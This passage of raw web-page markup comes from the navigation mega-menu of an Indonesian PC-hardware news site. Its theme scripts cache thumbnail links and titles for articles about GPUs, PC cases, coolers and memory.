        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_35_697f8a1064a32" data-td_block_id="td_uid_35_697f8a1064a32"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_35_697f8a1064a32" data-td_block_id="td_uid_35_697f8a1064a32"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-782"><a href="https://hardwareholic.com/category/gaming/gaming-sports/">Pc Hardware</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_36_697f8a1066710_rand td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_36_697f8a1066710" ><script>var block_td_uid_36_697f8a1066710 = new tdBlock();
block_td_uid_36_697f8a1066710.id = "td_uid_36_697f8a1066710";
block_td_uid_36_697f8a1066710.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"86","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_36_697f8a1066710_rand","tdc_css_class":"td_uid_36_697f8a1066710_rand","tdc_css_class_style":"td_uid_36_697f8a1066710_rand_style"}';
block_td_uid_36_697f8a1066710.td_column_number = "3";
block_td_uid_36_697f8a1066710.block_type = "td_block_mega_menu";
block_td_uid_36_697f8a1066710.post_count = "4";
block_td_uid_36_697f8a1066710.found_posts = "573";
block_td_uid_36_697f8a1066710.header_color = "";
block_td_uid_36_697f8a1066710.ajax_pagination_infinite_stop = "";
block_td_uid_36_697f8a1066710.max_num_pages = "144";
tdBlocksArray.push(block_td_uid_36_697f8a1066710);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_697f8a1066710));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force\/\" rel=\"bookmark\" title=\"Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE\">Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_697f8a1066710","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_697f8a1066710));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-casing-cut593-yang-stylish-dan-premium\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"FSP Hadirkan Casing CUT593 yang Stylish dan Premium\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FSP Hadirkan Casing CUT593 yang Stylish dan Premium\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-casing-cut593-yang-stylish-dan-premium\/\" rel=\"bookmark\" title=\"FSP Hadirkan Casing CUT593 yang Stylish dan Premium\">FSP Hadirkan Casing CUT593 yang Stylish dan Premium<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-pintar-icue-220t-rgb-airflow-dan-fan-icue-sp-rgb-pro\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-pintar-icue-220t-rgb-airflow-dan-fan-icue-sp-rgb-pro\/\" rel=\"bookmark\" title=\"CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO\">CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-crystal-series-680x-rgb-dan-carbide-series-678c\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-crystal-series-680x-rgb-dan-carbide-series-678c\/\" rel=\"bookmark\" title=\"CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C\">CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/sharkoon-vg7-w-case-pc-modern-dengan-harga-terjangkau\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/sharkoon-vg7-w-case-pc-modern-dengan-harga-terjangkau\/\" rel=\"bookmark\" title=\"Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau\">Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_697f8a1066710","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_697f8a1066710));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/v-color-luncurkan-ddr5-oc-rdimm-rgb-pertama-di-dunia-untuk-workstation-dan-ai\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/v-color-luncurkan-ddr5-oc-rdimm-rgb-pertama-di-dunia-untuk-workstation-dan-ai\/\" rel=\"bookmark\" title=\"V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI\">V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/xpg-hadirkan-xpg-levante-ii-360-aio-liquid-cooler\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/xpg-hadirkan-xpg-levante-ii-360-aio-liquid-cooler\/\" rel=\"bookmark\" title=\"XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler\">XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-pendingin-cpu-mp7-np5-dan-ne5\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-pendingin-cpu-mp7-np5-dan-ne5\/\" rel=\"bookmark\" title=\"FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5\">FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/gamemax-perkenalkan-kipas-argb-fn12a-n2-dan-fn12a-n2-r\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/gamemax-perkenalkan-kipas-argb-fn12a-n2-dan-fn12a-n2-r\/\" rel=\"bookmark\" title=\"GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R\">GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_697f8a1066710","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_697f8a1066710));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n     